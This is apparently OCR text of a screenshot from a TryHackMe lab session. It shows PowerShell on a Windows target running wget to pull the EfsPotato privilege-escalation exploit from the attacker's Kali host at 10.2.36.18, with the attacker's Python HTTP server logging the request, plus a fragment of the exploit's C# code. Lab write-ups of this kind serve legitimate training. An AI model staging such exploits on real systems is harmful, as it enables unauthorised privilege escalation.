 File Machine View Input Devices Help
Applications Places Jan 4 21:33
kali@kali: ~/Tools
kali@kali: ~/Tools 158x17
---- ------------- ------ ----
d----- 1/5/2024 2:29 AM Temp
PS C:\> cd Temp
PS C:\Temp> dir
PS C:\Temp> wget http://10.2.36.18/EfsPotato.cs -o efspotato.cs
wget : Unable to connect to the remote server
At line:1 char:1
+ wget http://10.2.36.18/EfsPotato.cs -o efspotato.cs
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExc
eption
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Temp> wget http://10.2.36.18/EfsPotato.cs -o efspotato.cs
PS C:\Temp>
kali@kali: ~/Desktop/THM 85x20
fCheckBounds = 1;
Version = 0x50002u;
pMallocFreeStruct = IntPtr.Zero;
MIDLVersion = 0x801026e;
aUserMarshalQuadruple = IntPtr.Zero;
NotifyRoutineTable = IntPtr.Zero;
mFlags = new IntPtr(0x00000001);
CsRoutineTables = IntPtr.Zero;
ProxyServerInfo = IntPtr.Zero;
pExprInfo = IntPtr.Zero;
}
}
}
┌──(kali㉿kali)-[~/Desktop/THM]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.145.0 - - [04/Jan/2024 21:33:08] "GET /EfsPotato.cs HTTP/1.1" 200 -
kali@kali: ~/Desktop/THM 72x16
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.2.36.18 netmask 255.255.128.0 destination 10.2.36.18
inet6 fe80::c0ff:9039:ee53:3abc prefixlen 64 scopeid 0x20<link
>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuel
en 500 (UNSPEC)
RX packets 75534 bytes 16702829 (15.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 160917 bytes 10944935 (10.4 MiB)
TX errors 0 dropped 83248 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/Desktop/THM]
└─$ https://github.com/zcgonvh/EfsPotato/tree/master
Right Ctrl